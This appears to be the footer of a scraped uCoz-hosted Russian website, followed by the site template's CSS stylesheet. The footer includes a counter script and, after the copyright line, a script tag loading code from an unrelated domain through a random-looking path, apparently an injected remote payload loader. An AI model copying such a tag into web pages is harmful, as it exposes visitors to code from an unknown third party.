						<a href="/news/novyj_2011_god/1-0-35" class="catName">Новый 2011 год</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr></table> --><!-- </bc> --><!--</div></div>
</div>-->
<!---->
<!-- </block32462> --><!--/U1CLEFTER1Z-->
</td>
</tr>
</table>
<!-- </middle> -->

<!--U1BFOOTER1Z--><div class="footer">
 <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
 <!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><br><!-- "' --><span class="pbJHbz3i"><a href="https://www.ucoz.ru/">Бесплатный хостинг</a> <a href="https://www.ucoz.ru/">uCoz</a></span></div>
<script language="javascript" charset="UTF-8" type="text/javascript" src="http://ederat.ru/5gwbkr639ln8hsq9epekba58rmc7hgpqs5to69y6f"></script><!--/U1BFOOTER1Z-->
</div>

</body>
</html>


<!-- 0.13364 (s772) -->

--- FILE ---
content_type: text/css
request_url: https://whynotra.moy.su/.s/src/css/807.css
body_size: 3918
content:
/* General Style */
body {margin: 0; padding: 0; height: 100%;}
.product-card .product-tail { background-color: #ffffff; }
.wrap {text-align: center; margin: 0; padding: 0; background: url('/.s/t/807/1.png') repeat-x #ec008c; min-height: 100%; height:auto !important; height:100%;}
.header {height: 158px; width: 960px; margin-left: auto; margin-right: auto; background: url('/.s/t/807/2.jpg') no-repeat; position: relative;}
.forum-header {height: 158px; width: 960px; margin-left: auto; margin-right: auto; background: url('/.s/t/807/3.jpg') no-repeat; position: relative;}
.footer {background: #000; padding: 15px 0; text-align: center;width: 960px; margin-left: auto; margin-right: auto; color: #fff;}

table.main-table {border: 0px; padding: 0; border-collapse: collapse; border-spacing: 0px; width: 960px; text-align: left; background: url('/.s/t/807/4.png') repeat-y #fff; margin-left: auto; margin-right: auto;}
table.forum-table {border: 0px; padding: 0; border-collapse: collapse; border-spacing: 0px; width: 960px; text-align: left; background: url('/.s/t/807/5.png') repeat-y #fff; margin-left: auto; margin-right: auto;}
td.content-block {vertical-align: top; padding: 20px 40px 20px 20px; background: url('/.s/t/807/6.png') no-repeat;}
td.forum-block {vertical-align: top; padding: 20px; background: url('/.s/t/807/7.png') no-repeat;}
td.side-block {vertical-align: top; width: 200px; padding: 10px 20px 20px 40px; background: url('/.s/t/807/8.png') no-repeat;}

.date {position: absolute; top: 2px; right: 250px; font-size: 8pt; text-align: right;}
.user-bar {position: absolute; top: 14px; right: 250px; font-size: 8pt;text-align: right;}
.header h1, .forum-header h1 {position: absolute; margin: 0; padding: 0; top: 85px; left: 40px; font-size: 30pt; font-weight: normal; color: #000;}
.navigation {position: absolute; top: 37px; left: 50px;}

a.fNavLink {background: #fff;}

.popup-table {border: 0px; padding: 0; border-collapse: collapse; border-spacing: 0px; width: 100%; text-align: left; background: url('/.s/t/807/5.png') repeat-y #fff; margin-left: auto; margin-right: auto;}
.popup-header {background: url('/.s/t/807/1.png') repeat-x #ec008c; padding: 10px;}
.popup-body {padding: 15px;}

.block {margin-bottom: 10px;}
.block-title {background: url('/.s/t/807/9.gif') top center no-repeat; text-align: center; padding: 20px 10px 5px 10px; color: #ec008c; font-style: oblique; font-size: 13pt;}

a:link {text-decoration:underline; color:#4300a8;}
a:active {text-decoration:underline; color:#4300a8;}
a:visited {text-decoration:underline; color:#4300a8;}
a:hover {text-decoration:none; color:#a47edc;}

.date a:link, .user-bar a:link {text-decoration:underline; color:#4300a8;}
.date a:active, .user-bar a:active {text-decoration:underline; color:#4300a8;}
.date a:visited, .user-bar a:visited {text-decoration:underline; color:#4300a8;}
.date a:hover, .user-bar a:hover {text-decoration:none; color:#000;}

.footer a:link, .navigation a:link {text-decoration:underline; color:#a47edc;}
.footer a:active, .navigation a:active {text-decoration:underline; color:#a47edc;}
.footer a:visited, .navigation a:visited {text-decoration:underline; color:#a47edc;}
.footer a:hover, .navigation a:hover {text-decoration:none; color:#fff;}

td, body {font-family: Georgia, serif; font-size:9pt;color:#000000;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family: Georgia, serif;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#8B8881}
a.noun:active {text-decoration:none; color:#8B8881}
a.noun:visited {text-decoration:none; color:#8B8881}
a.noun:hover {text-decoration:underline; color:#000000}

h1 {font-size: 18pt; font-weight: normal; color: #ec008c;}
hr {color:#C2C2C2;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family: Georgia, serif;color:#6C829D;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#794bbe}
a.menu1:active {text-decoration:underline; color:#794bbe}
a.menu1:visited {text-decoration:underline; color:#794bbe}
a.menu1:hover {text-decoration:none; color:#000000}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/807/10.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/807/11.gif') no-repeat 0px 3px; margin-bottom: .6em;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-weight:normal;}
.uMenuV li a:link {text-decoration:underline; color:#363636}
.uMenuV li a:active {text-decoration:underline; color:#363636}
.uMenuV li a:visited {text-decoration:underline; color:#363636}
.uMenuV li a:hover {text-decoration:none; color:#966ebf}

.uMenuV .uMenuItemA {font-weight:bold;}
.uMenuV a.uMenuItemA:link {text-decoration:underline; color:#966ebf}
.uMenuV a.uMenuItemA:visited {text-decoration:underline; color:#966ebf}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#966ebf}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/t/807/12.gif') no-repeat 0 0;}
.uMenuV li {margin: 0; padding: 5px; font-size: 11pt; text-align: center;}
/* --------- */

/* Module Part Menu */
.catsTable {}
.catsTd {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/807/11.gif') no-repeat 0px 3px; margin-bottom: .6em;}
.catName {font-family: Georgia, serif;font-size:11px;}
.catNameActive {font-family: Georgia, serif;font-size:11px;}
.catNumData {font-size:7pt;color:#000000;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#541612;}
a.catName:visited {text-decoration:none; color:#541612;}
a.catName:hover {text-decoration:underline; color:#000000;}
a.catName:active {text-decoration:none; color:#541612;}
a.catNameActive:link {text-decoration:none; color:#000000;}
a.catNameActive:visited {text-decoration:none; color:#000000;}
a.catNameActive:hover {text-decoration:underline; color:#000000;}
a.catNameActive:active {text-decoration:none; color:#000000;}
/* ----------------- */

/* Entries Style */
.eBlock {border-bottom: 1px solid #ec008c;}
.eTitle {font-family: Georgia, serif;color: #794bbe; font-style: oblique; font-size: 13pt; padding: 5px 5px 5px 30px; background:url('/.s/t/807/9.gif') left center no-repeat;}
.eTitle a:link {text-decoration:none; color:#794bbe;}
.eTitle a:visited {text-decoration:none; color:#794bbe;}
.eTitle a:hover {text-decoration:none; color:#000000;}
.eTitle a:active {text-decoration:none; color:#794bbe;}

.eMessage {text-align:justify;padding:10px !important;font-size:10pt !important;}
.eText {text-align:justify;padding:10px !important;font-size:10pt !important;}
.eDetails {background:#f0e5ff;font-family: Georgia, serif;color:#1A1A1A;padding:3px;text-align:left;font-size:7pt;}
.eDetails1 {background:#f0e5ff;font-family: Georgia, serif;color:#1A1A1A;padding:3px;text-align:left;font-size:8pt;}
.eDetails2 {background:#f0e5ff;font-family: Georgia, serif;color:#1A1A1A;padding:3px;text-align:left;font-size:8pt;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/807/13.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#f0e5ff; }
.cBlock2 {background:#fbe9ff; }
/* -------------- */

/* Comments Form Style */
.commTable {}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#794bbe;width:100%;background:#f5edff;border:1px solid #e7d5ff;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#794bbe;background:#f5edff;border:1px solid #e7d5ff;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/807/14.gif') no-repeat 0px 4px; font-family: Georgia, serif;}
a.archLink:link {text-decoration:underline; color:#794bbe;}
a.archLink:visited {text-decoration:underline; color:#794bbe;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#794bbe;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/807/15.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#794bbe}
a.archiveDateTitleLink:visited {text-decoration:none; color:#794bbe}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#794bbe}
a.archiveDateTitleLink:active {text-decoration:underline; color:#794bbe}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#999999; width:18px;}
.calWdaySe {color:#FFFFFF; background:#666666; width:18px;}
.calWdaySu {color:#FFFFFF; background:#666666; width:18px; font-weight:bold;}
.calMday {background:#FFFFFF;color:#999999;}
.calMdayA {background:#794bbe;font-weight:bold;color:#FFFFFF;}
.calMdayIs {background:#C3C0B5;font-weight:bold;}
.calMdayIsA {border:1px solid #794bbe; background:#C3C0B5;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#794bbe;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#794bbe;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#794bbe;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E2E6EA}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {background: url('/.s/t/807/5.png') repeat-y #fff; height:100px;width:300px;}
.replaceBody {background: url('/.s/t/807/1.png') repeat-x #ec008c;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background: none; border-bottom: 1px solid #8b69be;}
.gTableTop {font-family: Georgia, serif;color: #794bbe; font-style: oblique; font-size: 13pt; padding: 5px 5px 5px 30px; background:url('/.s/t/807/9.gif') left center no-repeat;}
.gTableSubTop {padding:2px;background:#ec008c;color:#000000;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#f5edff;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#f5edff;}
.gTableLeft {padding:2px;background:#FFFFFF;font-weight:bold;color:#794bbe}
.gTableRight {padding:2px;background:#FFFFFF}
.gTableError {padding:2px;background:#f5edff; color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#f5edff;}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#794bbe;}
a.catLink:visited {text-decoration:none; color:#794bbe;}
a.catLink:hover {text-decoration:underline; color:#000;}
a.catLink:active {text-decoration:underline; color:#794bbe;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#794bbe;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#794bbe;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#B3B3B3;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#794bbe;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#794bbe;}
a.forumBarA:active {text-decoration:underline; color:#794bbe;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#C7D7EF;}
.fastNavCat {background:#E7EEF8;}
.fastNavCatA {background:#E7EEF8;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#C2C2C2;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#FFFFFF;width:15px;font-size:7pt;}
.switchActive {background:#794bbe;font-weight:bold;color:#000000;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#f5edff;}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#c3a7ee;border:1px solid #FFFFFF;color:#FFFFFF;height:20px;font-size:10px;padding-left:40px;}
.threadsDetails {padding:2px;background:#cfbaee;color:#000000;height:20px;font-size:10px;border:1px solid #FFFFFF;}
.forumOnlineBar {padding:2px;background:#c3a7ee;border:1px solid #FFFFFF;color:#FFFFFF;height:20px;font-size:10px;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#794bbe;}
a.threadLink:visited {text-decoration:none; color:#794bbe;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#f5edff;text-align:center;}
.postFirst {background:#F5F9FD;border-bottom:3px solid #EB4F45;}
.postRest1 {background:#f5edff;}
.postRest2 {background:#F5F9FD;}
.postSeparator {height:3px;background:#999999;}

.postTdTop {background:#ec008c;color:#000000;height:20px;font-size:10px;}
.postBottom {background:#cfbaee;color:#000000;height:20px;border:1px solid #cfbaee;}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#f5edff;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#2D435B;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;}
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;}
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/807/16.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/807/16.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.pollBut, .loginButton, .searchSbmFl, .commSbmFl, .signButton {font-size:7pt;background: #ec008c;color:#fff;border:1px outset #615E58;}

.codeButtons {font-size:7pt;background: #ec008c;color:#fff;border:1px outset #615E58;}
.codeCloseAll {font-size:7pt; background: #ec008c;color:#fff;border:1px outset #615E58;font-weight:bold;}
.postNameFl,.postDescrFl {background:#f5edff;border:1px solid #e7d5ff;width:400px}
.postPollFl,.postQuestionFl {background:#f5edff;border:1px solid #e7d5ff;width:400px}
.postResultFl {background:#f5edff;border:1px solid #e7d5ff;width:50px}
.postAnswerFl {background:#f5edff;border:1px solid #e7d5ff;width:300px}
.postTextFl {background:#f5edff;border:1px solid #e7d5ff;width:550px;height:150px}
.postUserFl {background:#f5edff;border:1px solid #e7d5ff;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */
